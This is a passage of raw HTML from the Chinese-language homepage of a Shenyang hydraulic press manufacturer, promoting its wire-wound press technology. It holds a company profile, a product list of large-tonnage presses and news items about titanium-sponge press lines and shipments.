style="background:;padding-right:13.427377220480668%;padding-left:13.427377220480668%;padding-top:5.220667384284177vw;padding-bottom:0vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="108" class="jz_web_col jz_web_col0 col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module304" rowid="108" projectid="304" module-index="0" module="" class="form jz_module jz_module_style_6 animateModule jz_project jz_project_304" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:0%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="304" rowid="108" module-index="0" class="module_text_content"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><div style="text-align: center; font-size: 26px; line-height: 36px;"><span style="color: rgb(71, 136, 216);">為什么選擇</span><span style="color: rgb(71, 136, 216);">SYHP鋼絲纏繞技術？</span><span style="color: rgb(33, 80, 170);"><br></span></div><div style="text-align: center; font-size: 14px; line-height: 36px;"><span style="color: rgba(51, 51, 51, 0.6);">WHY CHOOSE US</span></div></div></div></div></div></div> <!----> <!----> <!----></div></div></div> <!----></div> <!----></div></div><div   class="6flvsqzccj"   id="rowline173" rows-length="11" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row173" class="jz_web_row jz_web_row5 pc_row_style jz_module_row jz_web_row_bg" style="background:;padding-right:13.427377220480668%;padding-left:13.427377220480668%;padding-top:0.9895833333333333vw;padding-bottom:4.635416666666667vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="173" class="jz_web_col jz_web_col0 J_multi_cols col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module306" rowid="173" projectid="306" module-index="0" module="" class="form jz_module jz_module_style_6 animateModule jz_project jz_project_306" style="margin-top:0vw;margin-right:30.19271948608137%;margin-bottom:0vw;margin-left:0%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="306" rowid="173" module-index="0" class="module_text_content"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><span style="color: rgb(33, 80, 170); font-size: 18px;">——</span><div style="line-height: 24px;"><span style="color: rgba(51, 51, 51, 0.6); font-size: 14px;">受力狀態合理，產品成型精度極高</span><br></div></div></div></div></div></div> <!----> <!----> <!----></div></div></div><div _index="1" _row="173" class="jz_web_col jz_web_col1 J_multi_cols col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module307" rowid="173" projectid="307" module-index="0" module="" class="form jz_module jz_module_style_6 animateModule jz_project jz_project_307" style="margin-top:0vw;margin-right:15.096359743040685%;margin-bottom:0vw;margin-left:15.096359743040685%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="307" rowid="173" module-index="0" class="module_text_content"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><span style="color: rgb(33, 80, 170); font-size: 18px;">——</span><div style="line-height: 24px;"><span style="color: rgba(51, 51, 51, 0.6); font-size: 14px;">體積小，占地面積小，節省廠房空間，地基施工簡單</span>
</div></div></div></div></div></div> <!----> <!----> <!----></div></div></div><div _index="2" _row="173" class="jz_web_col jz_web_col2 J_multi_cols col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module308" rowid="173" projectid="308" module-index="0" module="" class="form jz_module jz_module_style_6 animateModule jz_project jz_project_308" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:30.19271948608137%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="308" rowid="173" module-index="0" class="module_text_content"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><span style="color: rgb(33, 80, 170); font-size: 18px;">——</span><div style="line-height: 24px;"><span style="color: rgba(51, 51, 51, 0.6); font-size: 14px;">適用于小臺面，大噸位，極大的節省壓機投資成本</span>
</div></div></div></div></div></div> <!----> <!----> <!----></div></div></div><div _index="3" _row="173" class="jz_web_col jz_web_col3 J_multi_cols col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module454" rowid="173" projectid="454" module-index="0" module="" class="form jz_module jz_module_style_6 animateModule jz_project jz_project_454" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:30.19271948608137%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="454" rowid="173" module-index="0" class="module_text_content"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><span style="color: rgb(33, 80, 170); font-size: 18px;">——</span><div style="line-height: 24px;"><span style="color: rgba(51, 51, 51, 0.6); font-size: 14px;">抗疲勞強度高，使用壽命長</span>
</div></div></div></div></div></div> <!----> <!----> <!----></div></div></div><div _index="4" _row="173" class="jz_web_col jz_web_col4 J_multi_cols col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module453" rowid="173" projectid="453" module-index="0" module="" class="form jz_module jz_module_style_6 animateModule jz_project jz_project_453" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:30.19271948608137%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="453" rowid="173" module-index="0" class="module_text_content"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><span style="color: rgb(33, 80, 170); font-size: 18px;">——</span><div style="line-height: 24px;"><span style="color: rgba(51, 51, 51, 0.6); font-size: 14px;">SYHP有超過40年鋼絲纏繞技術使用及實踐經驗</span>
</div></div></div></div></div></div> <!----> <!----> <!----></div></div></div> <!----></div> <!----></div></div><div   class="6flvsqzccj"   id="rowline174" rows-length="11" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row174" class="jz_web_row jz_web_row2 pc_row_style jz_module_row jz_web_row_bg" style="background:;padding-right:0%;padding-left:0%;padding-top:0vw;padding-bottom:0vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="174" class="jz_web_col jz_web_col0 J_multi_cols col_mobi_order_-1  jz_col_7" style="background-color:rgba(71, 136, 216, 1);background-size:cover;background-repeat:no-repeat;background-position:center center;padding:0vw 0% 7.552083333333333vw 0%;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module311" rowid="174" projectid="311" module-index="0" module="" class="form jz_module jz_module_style_6 animateModule jz_project jz_project_311" style="margin-top:4.690777715164339vw;margin-right:2.956989247311828%;margin-bottom:0vw;margin-left:22.939068100358423%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="311" rowid="174" module-index="0" class="module_text_content"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><div style="text-align: left; font-size: 26px; line-height: 36px;"><span style="color: rgb(255, 255, 255);">關于我們<br></span></div><div style="text-align: left; font-size: 26px; line-height: 24px;"><span style="color: rgb(255, 255, 255); font-size: 16px;">——</span></div><div style="text-align: left; font-size: 14px; line-height: 36px;"><span style="color: rgba(255, 255, 255, 0.6);">ABOUT US</span></div></div></div></div></div></div> <!----> <!----> <!----></div><div   class="6flvsqzccj"   id="module310" rowid="174" projectid="310" module-index="1" module="" class="form jz_module jz_module_style_6 animateModule jz_project jz_project_310" style="margin-top:1.6684607104413347vw;margin-right:10.39426523297491%;margin-bottom:0vw;margin-left:22.939068100358423%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="310" rowid="174" module-index="1" class="module_text_content"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><div style="text-align: justify; line-height: 34px;"><font color="#ffffff"><span style="font-size: 14px;">      </span></font><span style=" font-size: 14px;"><font color="#ffffff">沈陽重鍛液壓機制造有限公司(原沈陽液壓機廠)是中國鍛壓協會理事單位，沈陽裝備制造行業協會會員單位，是生產大型、重型及特大型液壓機的專業公司，具有五十年的液壓機、鍛壓設備研發制造經驗，是東北地區專業生產液壓機和鍛壓設備的制造商。公司位于沈陽市皇姑區經濟技術開發區方溪湖村，擁有5米立車，10米臥車，落地鏜床等大中型設備66臺。公司擁有員工200余人，其中有高級技術職稱的技術人員 26人。</font></span><span style="font-size: 14px;">
</span></div></div></div></div></div></div> <!----> <!----> <!----></div><div projectid="312" id="module312" rowid="174" module-index="2" module="" class="form jz_module jz_module_style_8 animateModule jz_project jz_project_312" style="margin-top:3.0678148546824544vw;margin-right:64.42652329749103%;margin-bottom:0vw;margin-left:22.939068100358423%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="height:44px;background:;"><a href="http://m.indiantradingcompanies.com/h-col-101.html" target="_blank" rel="" link-control="" id="312" projectid="312" rowid="174" module-index="2" class="module_button_content module_content_detail jz_theme_bg_color module_button_style0" style="border-radius:0px;background:rgba(255, 255, 255, 1);"><div   id="6flvsqzccj"   class="module_button_text_container"><div   id="6flvsqzccj"   class="module_button_inner" style="font-size:14px;font-family:微軟雅黑;background-image:;color:rgba(71, 136, 216, 1);-webkit-text-fill-color:;-webkit-background-clip:;max-width:calc(100% - NaNpx);"><span id="6flvsqzccj"    class="module_button_text">MORE+</span> <!----></div></div> <span id="6flvsqzccj"    class="after" style="background:rgba(255, 255, 255, 1);"></span></a></div></div> <!----> <!----> <!----></div></div></div><div _index="1" _row="174" class="jz_web_col jz_web_col1 J_multi_cols col_mobi_order_-1  jz_col_5" style="background:;"><div   id="6flvsqzccj"   class="web_col_content jz_col_module_image_contour"><div projectid="309" id="module309" rowid="174" module-index="0" module="" class="form jz_module jz_module_style_7 animateModule jz_project jz_project_309" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:0%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="309" projectid="309" module-index="0" class="module_image_content" style="opacity:1;overflow:;border-radius:0px;box-shadow:;"><div link-control="" class="module_img_wrap"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player c__imgeffects_none  "><img data-alt="" class="module_image--bg c__image_wrap j__imagecomponet jz_img_cliping" style="background-position:center;"> <!----> <!----></div> <!----></div></div></div></div> <!----> <!----> <!----></div></div></div> <!----></div> <!----></div></div><div   class="6flvsqzccj"   id="rowline177" rows-length="11" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row177" class="jz_web_row jz_web_row1 pc_row_style jz_module_row jz_web_row_mobi1 jz_web_row_bg" style="background:;padding-right:13.427377220480668%;padding-left:13.427377220480668%;padding-top:5.220667384284177vw;padding-bottom:0vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="177" class="jz_web_col jz_web_col0 col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module316" rowid="177" projectid="316" module-index="0" module="" class="form jz_module jz_module_style_6 animateModule jz_project jz_project_316" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:0%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="316" rowid="177" module-index="0" class="module_text_content"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><div style="text-align: center; line-height: 36px;"><span style="font-size: 26px;"><span style="color: rgb(71, 136, 216);">產品展示</span></span><span style="color: rgb(255, 255, 255); font-size: 26px;"><br></span></div><div style="text-align: center; font-size: 26px; line-height: 24px;"><span style="font-size: 16px;"><span style="color: rgb(71, 136, 216);">——</span></span></div><div style="text-align: center; font-size: 14px; line-height: 36px;"><span style="color: rgba(51, 51, 51, 0.604);">NEWS</span></div></div></div></div></div></div> <!----> <!----> <!----></div></div></div> <!----></div> <!----></div></div><div   class="6flvsqzccj"   id="rowline277" rows-length="11" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row277" class="jz_web_row jz_web_row1 pc_row_style jz_module_row jz_web_row_mobi1 jz_web_row_bg" style="background:;padding-right:12.4%;padding-left:12.4%;padding-top:0vw;padding-bottom:0vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="277" class="jz_web_col jz_web_col0 col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module446" rowid="277" projectid="446" module-index="0" module="" class="form jz_module jz_module_style_16 jz_project jz_project_446" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:0%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div projectid="446" rowid="277" module-index="0" class="product_list_content module_content_detail jz_product_list_0"><div   id="6flvsqzccj"   class="jz_scroll_wrap"><div productsinrow="4" class="exhibition_show_products jz_scroll"><div   id="6flvsqzccj"   class="exhibition_show_product" style="width:calc(24.99% - 20px);"><a href="http://m.indiantradingcompanies.com/sys-pd/48.html" target="_blank" onclick="Fai.top.JZ.setUrlArgToCookie(this, {&quot;args&quot;:{&quot;recommendFromPid&quot;:0,&quot;id&quot;:48,&quot;fromMid&quot;:446},&quot;type&quot;:33}); return false;" class="exhibition_show_product_wrap jz_hover jz_theme_font_hover_color jz_theme_border_hover_color" style="text-align:;"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player exhibition_product_pic_wrap c__imgeffects_none  "><img class="c__image_wrap j__imagecomponet exhibition_product_pic_item"> <!----> <!----></div><div   id="6flvsqzccj"   class="exhibition_prop"><div   id="6flvsqzccj"   class="exhibition_prop_top"><div   id="6flvsqzccj"   class="exhibition_product_name_wrap"><span id="6flvsqzccj"    class="exhibition_product_name jz_hover jz_theme_font_hover_color"><span id="6flvsqzccj"    class="exhibition_product_name_text">2000/3000/4000噸液壓機</span></span></div><div   id="6flvsqzccj"   class="exhibition_product_prop_wrap"><ul class="exhibition_product_props"></ul></div></div><div   id="6flvsqzccj"   class="exhibition_prop_bottom"><div   id="6flvsqzccj"   class="exhibition_product_btn_wrap"><div   id="6flvsqzccj"   class="exhibition_product_form_btn jz_theme_bg_color"><span id="6flvsqzccj"    class="exhibition_product_form_btn_text">立即預約</span></div></div></div></div></a></div><div   id="6flvsqzccj"   class="exhibition_show_product" style="width:calc(24.99% - 20px);"><a href="http://m.indiantradingcompanies.com/sys-pd/49.html" target="_blank" onclick="Fai.top.JZ.setUrlArgToCookie(this, {&quot;args&quot;:{&quot;recommendFromPid&quot;:0,&quot;id&quot;:49,&quot;fromMid&quot;:446},&quot;type&quot;:33}); return false;" class="exhibition_show_product_wrap jz_hover jz_theme_font_hover_color jz_theme_border_hover_color" style="text-align:;"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player exhibition_product_pic_wrap c__imgeffects_none  "><img class="c__image_wrap j__imagecomponet exhibition_product_pic_item"> <!----> <!----></div><div   id="6flvsqzccj"   class="exhibition_prop"><div   id="6flvsqzccj"   class="exhibition_prop_top"><div   id="6flvsqzccj"   class="exhibition_product_name_wrap"><span id="6flvsqzccj"    class="exhibition_product_name jz_hover jz_theme_font_hover_color"><span id="6flvsqzccj"    class="exhibition_product_name_text">5000/6000/8000噸液壓機</span></span></div><div   id="6flvsqzccj"   class="exhibition_product_prop_wrap"><ul class="exhibition_product_props"></ul></div></div><div   id="6flvsqzccj"   class="exhibition_prop_bottom"><div   id="6flvsqzccj"   class="exhibition_product_btn_wrap"><div   id="6flvsqzccj"   class="exhibition_product_form_btn jz_theme_bg_color"><span id="6flvsqzccj"    class="exhibition_product_form_btn_text">立即預約</span></div></div></div></div></a></div><div   id="6flvsqzccj"   class="exhibition_show_product" style="width:calc(24.99% - 20px);"><a href="http://m.indiantradingcompanies.com/sys-pd/50.html" target="_blank" onclick="Fai.top.JZ.setUrlArgToCookie(this, {&quot;args&quot;:{&quot;recommendFromPid&quot;:0,&quot;id&quot;:50,&quot;fromMid&quot;:446},&quot;type&quot;:33}); return false;" class="exhibition_show_product_wrap jz_hover jz_theme_font_hover_color jz_theme_border_hover_color" style="text-align:;"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player exhibition_product_pic_wrap c__imgeffects_none  "><img class="c__image_wrap j__imagecomponet exhibition_product_pic_item"> <!----> <!----></div><div   id="6flvsqzccj"   class="exhibition_prop"><div   id="6flvsqzccj"   class="exhibition_prop_top"><div   id="6flvsqzccj"   class="exhibition_product_name_wrap"><span id="6flvsqzccj"    class="exhibition_product_name jz_hover jz_theme_font_hover_color"><span id="6flvsqzccj"    class="exhibition_product_name_text">10000/20000/30000噸液壓機</span></span></div><div   id="6flvsqzccj"   class="exhibition_product_prop_wrap"><ul class="exhibition_product_props"></ul></div></div><div   id="6flvsqzccj"   class="exhibition_prop_bottom"><div   id="6flvsqzccj"   class="exhibition_product_btn_wrap"><div   id="6flvsqzccj"   class="exhibition_product_form_btn jz_theme_bg_color"><span id="6flvsqzccj"    class="exhibition_product_form_btn_text">立即預約</span></div></div></div></div></a></div><div   id="6flvsqzccj"   class="exhibition_show_product" style="width:calc(24.99% - 20px);"><a href="http://m.indiantradingcompanies.com/sys-pd/43.html" target="_blank" onclick="Fai.top.JZ.setUrlArgToCookie(this, {&quot;args&quot;:{&quot;recommendFromPid&quot;:0,&quot;id&quot;:43,&quot;fromMid&quot;:446},&quot;type&quot;:33}); return false;" class="exhibition_show_product_wrap jz_hover jz_theme_font_hover_color jz_theme_border_hover_color" style="text-align:;"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player exhibition_product_pic_wrap c__imgeffects_none  "><img class="c__image_wrap j__imagecomponet exhibition_product_pic_item"> <!----> <!----></div><div   id="6flvsqzccj"   class="exhibition_prop"><div   id="6flvsqzccj"   class="exhibition_prop_top"><div   id="6flvsqzccj"   class="exhibition_product_name_wrap"><span id="6flvsqzccj"    class="exhibition_product_name jz_hover jz_theme_font_hover_color"><span id="6flvsqzccj"    class="exhibition_product_name_text">YR27-2000 3000 5000鋼絲繩索具壓套機</span></span></div><div   id="6flvsqzccj"   class="exhibition_product_prop_wrap"><ul class="exhibition_product_props"></ul></div></div><div   id="6flvsqzccj"   class="exhibition_prop_bottom"><div   id="6flvsqzccj"   class="exhibition_product_btn_wrap"><div   id="6flvsqzccj"   class="exhibition_product_form_btn jz_theme_bg_color"><span id="6flvsqzccj"    class="exhibition_product_form_btn_text">立即預約</span></div></div></div></div></a></div></div><span id="6flvsqzccj"    class="arrow prev"></span><span id="6flvsqzccj"    class="arrow next"></span></div></div></div></div> <!----> <!----> <!----></div></div></div> <!----></div> <!----></div></div><div   class="6flvsqzccj"   id="rowline291" rows-length="11" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row291" class="jz_web_row jz_web_row1 pc_row_style jz_module_row jz_web_row_mobi1 jz_web_row_bg" style="background:;padding-right:13.427377220480668%;padding-left:13.427377220480668%;padding-top:5.220667384284177vw;padding-bottom:0vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="291" class="jz_web_col jz_web_col0 col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module455" rowid="291" projectid="455" module-index="0" module="" class="form jz_module jz_module_style_6 animateModule jz_project jz_project_455" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:0%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div   class="6flvsqzccj"   id="455" rowid="291" module-index="0" class="module_text_content"><div   id="6flvsqzccj"   class="fkeditor-wrap"><div   id="6flvsqzccj"   class="fk-editor"><div style="text-align: center; line-height: 36px;"><span style="font-size: 26px;"><span style="color: rgb(71, 136, 216);">成功案例</span></span><span style="color: rgb(255, 255, 255); font-size: 26px;"><br></span></div><div style="text-align: center; font-size: 26px; line-height: 24px;"><span style="font-size: 16px;"><span style="color: rgb(30, 177, 172);"></span></span></div><div style="text-align: center; font-size: 26px; line-height: 24px;"><span style="font-size: 16px; color: rgb(71, 136, 216);">——</span></div><div style="text-align: center; font-size: 14px; line-height: 36px;"><span style="color: rgba(51, 51, 51, 0.604);">NEWS</span></div></div></div></div></div></div> <!----> <!----> <!----></div></div></div> <!----></div> <!----></div></div><div   class="6flvsqzccj"   id="rowline246" rows-length="11" class="jz_web_row_line jz_web_row_line_pc1"><!----> <div   class="6flvsqzccj"   id="row246" class="jz_web_row jz_web_row1 pc_row_style jz_module_row jz_web_row_mobi1 jz_web_row_bg" style="background:;padding-right:13.427377220480668%;padding-left:13.427377220480668%;padding-top:0vw;padding-bottom:0vw;margin-right:0%;margin-left:0%;margin-top:0vw;margin-bottom:0vw;"><!----> <div   id="6flvsqzccj"   class="jz_web_row__content" style="max-width:;"><div _index="0" _row="246" class="jz_web_col jz_web_col0 col_mobi_order_-1 " style="background:;"><div   id="6flvsqzccj"   class="web_col_content"><div   class="6flvsqzccj"   id="module376" rowid="246" projectid="376" module-index="0" module="" class="form jz_module jz_module_style_17 jz_project jz_project_376" style="margin-top:0vw;margin-right:0%;margin-bottom:0vw;margin-left:0%;"><div   id="6flvsqzccj"   class="module_wrap J_project_sort_handle"><!----> <div   id="6flvsqzccj"   class="module_content" style="background:;"><div leninrow="4" projectid="376" rowid="246" module-index="0" class="module_content_detail module_news_list_content module_news_list_style1 new_list_new_module_after_20210707"><div><div   id="6flvsqzccj"   class="news_list_wrap"><div   id="6flvsqzccj"   class="news_list_item_line jz_hover jz_theme_font_hover_color news_list_item_line_pic" style="width:calc(100% / 4 - 20px);margin-top:24PX;margin-left:10px;margin-right:10px;"><a target="_blank" href="http://m.indiantradingcompanies.com/sys-nd/56.html" onclick="Fai.top.JZ.setUrlArgToCookie(this, {&quot;args&quot;:{&quot;id&quot;:56,&quot;fromMid&quot;:376},&quot;type&quot;:31,&quot;fromMid&quot;:376}); return false;" class="news_list_item_inner"><div   id="6flvsqzccj"   class="news_list_img_box"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player c__imgeffects_none  "><img class="news_list_img c__image_wrap j__imagecomponet"> <!----> <!----></div></div> <div   id="6flvsqzccj"   class="news_list_item_content"><div   id="6flvsqzccj"   class="news_list_item_header"><h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><!---->
                            海綿鈦EB爐電極全自動產線
                        </h4> <span id="6flvsqzccj"    class="news_list_item_date">2024-10-15</span></div> <div   id="6flvsqzccj"   class="news_list_item_summery" style="display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;word-break:break-word;max-height:none;">由我公司設計研發的海綿鈦EB爐全自動壓機產線已投入使用。該產線由4500-8000噸鋼絲纏繞式海綿鈦壓機，上料機構，海綿鈦方形電極碼料機器人，方形電極全自動碼料輔機組成。并可配套混布料設備，實現海綿鈦方形電極海綿鈦上料、壓制、稱重、碼料至EB爐料倉等一系列工藝過程全自動完成。</div> <div   id="6flvsqzccj"   class="news_list_item_ext_line"><div   id="6flvsqzccj"   class="news_list_item_group"><a href="http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D" target="_blank" class="news_list_item_group_item">
                                新聞資訊
                            </a></div> <div   id="6flvsqzccj"   class="news_list_item_arrow_link"><div   id="6flvsqzccj"   class="news_list_item_arrow"></div></div></div></div></a></div> <!----><div   id="6flvsqzccj"   class="news_list_item_line jz_hover jz_theme_font_hover_color news_list_item_line_pic" style="width:calc(100% / 4 - 20px);margin-top:24PX;margin-left:10px;margin-right:10px;"><a target="_blank" href="http://m.indiantradingcompanies.com/sys-nd/55.html" onclick="Fai.top.JZ.setUrlArgToCookie(this, {&quot;args&quot;:{&quot;id&quot;:55,&quot;fromMid&quot;:376},&quot;type&quot;:31,&quot;fromMid&quot;:376}); return false;" class="news_list_item_inner"><div   id="6flvsqzccj"   class="news_list_img_box"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player c__imgeffects_none  "><img class="news_list_img c__image_wrap j__imagecomponet"> <!----> <!----></div></div> <div   id="6flvsqzccj"   class="news_list_item_content"><div   id="6flvsqzccj"   class="news_list_item_header"><h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><!---->
                            10000噸鋼絲纏繞式海綿鈦壓機發貨
                        </h4> <span id="6flvsqzccj"    class="news_list_item_date">2024-10-15</span></div> <div   id="6flvsqzccj"   class="news_list_item_summery" style="display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;word-break:break-word;max-height:none;">我公司為鈦行業生產的10000噸級鋼絲纏繞式海綿鈦壓機已發貨安裝。該設備可生產直徑1000mm以上海綿鈦電極塊，配套12噸-15噸VR熔煉爐。該設備采用鋼絲纏繞式結構，體積小，占地面積小，投資成本低，對廠房占地高度及地基基礎要求簡單。我公司鋼絲纏繞壓機已在鈦行業應用40余臺套以上。經過20余年的鈦行業市場使用、實踐經驗積累，該型號設備設計制造已經達到標準化、成熟化，系列化。該設備壓制出的電極...</div> <div   id="6flvsqzccj"   class="news_list_item_ext_line"><div   id="6flvsqzccj"   class="news_list_item_group"><a href="http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D" target="_blank" class="news_list_item_group_item">
                                新聞資訊
                            </a></div> <div   id="6flvsqzccj"   class="news_list_item_arrow_link"><div   id="6flvsqzccj"   class="news_list_item_arrow"></div></div></div></div></a></div> <!----><div   id="6flvsqzccj"   class="news_list_item_line jz_hover jz_theme_font_hover_color news_list_item_line_pic" style="width:calc(100% / 4 - 20px);margin-top:24PX;margin-left:10px;margin-right:10px;"><a target="_blank" href="http://m.indiantradingcompanies.com/sys-nd/57.html" onclick="Fai.top.JZ.setUrlArgToCookie(this, {&quot;args&quot;:{&quot;id&quot;:57,&quot;fromMid&quot;:376},&quot;type&quot;:31,&quot;fromMid&quot;:376}); return false;" class="news_list_item_inner"><div   id="6flvsqzccj"   class="news_list_img_box"><div   id="6flvsqzccj"   class="c__imgeffects_wrap j__imgeffects_player c__imgeffects_none  "><img class="news_list_img c__image_wrap j__imagecomponet"> <!----> <!----></div></div> <div   id="6flvsqzccj"   class="news_list_item_content"><div   id="6flvsqzccj"   class="news_list_item_header"><h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><!---->
                            8000噸海綿鈦液壓機發貨
                        </h4> <span id="6flvsqzccj"    class="news_list_item_date">2024-02-18</span></div> <div   id="6flvsqzccj"   class="news_list_item_summery" style="display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;word-break:break-word;max-height:none;">沈陽重鍛生產的8000噸鋼絲纏繞式海綿鈦電極油壓機發貨。此設備模具生產扇形海綿鈦電極，壓機配套海綿鈦及合金自動上料系統、扇形電極自動碼料系統，自動化程度高，生產節拍快。設備詳情YR99-海綿鈦液壓機 - 沈陽重鍛液壓機制造有限公司 (syhpress.com.cn)</div> <div   id="6flvsqzccj"   class="news_list_item_ext_line"><div   id="6flvsqzccj"   class="news_list_item_group"><a href="http://m.indiantradingcompanies.com/sys-nr/?_reqArgs=%7B%22args%22%3A%7B%22groupId%22%3A15%2C%22jpt%22%3A4%7D%2C%22type%22%3A32%7D" target="_blank" class="news_list_item_group_item">
                                新聞資訊
